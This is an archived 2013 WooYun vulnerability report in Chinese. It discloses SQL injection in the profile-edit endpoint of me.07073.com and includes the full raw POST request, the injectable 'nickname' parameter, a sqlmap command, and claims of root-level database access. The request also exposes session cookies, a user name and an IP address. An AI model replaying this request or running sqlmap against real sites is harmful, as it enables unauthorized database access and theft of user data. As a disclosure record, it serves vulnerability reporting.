漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-046836
漏洞标题:07073游戏网SQL注射漏洞可能导致数据库泄漏风险
相关厂商:07073.com
漏洞作者: 剑无名
提交时间:2013-12-24 19:07
修复时间:2014-02-07 19:07
公开时间:2014-02-07 19:07
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-24: 细节已通知厂商并且等待厂商处理中
2013-12-25: 厂商已经确认,细节仅向厂商公开
2014-01-04: 细节向核心白帽子及相关领域专家公开
2014-01-14: 细节向普通白帽子公开
2014-01-24: 细节向实习白帽子公开
2014-02-07: 细节向公众公开
简要描述:
RT!求不忽略!
详细说明:
payload:POST /userinfo/easyEdituInfo HTTP/1.1
Host: me.07073.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://me.07073.com/guide/newinfoWin/
Cookie: www07073=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22fc2b5e6ac5fa9ee31f39bf38cd8ff2f8%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%22183.157.191.147%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+WOW64%3B+rv%3A26.0%29+Gecko%2F20100101+Firefox%2F26.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1387786976%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D8115911d80ffe2e49e9174cb841b7cdd; PHPSESSID=98b758070f2f61077d294421ed5942bb; CNZZDATA30078424=cnzz_eid%3D1905871325-1387786463-http%253A%252F%252Fwww.07073.com%252F%26ntime%3D1387786463%26cnzz_a%3D7%26sin%3Dhttp%253A%252F%252Fwww.07073.com%252Fplus%252Fzt%252Findex.php%253Fmodel%253D20121205%2526f%253Dpersonal%2526id%253D10569603%26ltime%3D1387786463831; DedeUserID=20150967; DedeUserID__ckMd5=45b9a246d4acf79f; DedeUsername=gainover; DedeUsername__ckMd5=b31dbff6844c5438; Hm_lvt_bc27030a8a4ca522156896972fe911f9=1387787042; Hm_lpvt_bc27030a8a4ca522156896972fe911f9=1387787066
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 42
nickname=2341234&Sex=%E7%94%B7&bloodtype=B
注入点是个人信息填写的地方,比较隐蔽。


注入参数:nickname
注入语句:sqlmap.py -r 1.txt
漏洞证明:

存在风险:root权限注入,30个mysql账号,危及所有分站,72个数据库(包括一个mysql内置数据库)
注射证明:
PS:结合前面白帽子的sql注入所贴出来的数据库图片分析,应该是整个网站的裤子。
修复方案:
修复方案:给个小小礼物呗
版权声明:转载请注明来源 剑无名@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2013-12-25 09:25
厂商回复:
非常感谢发现漏洞,请PM我联系方式,有礼物!
最新状态:
暂无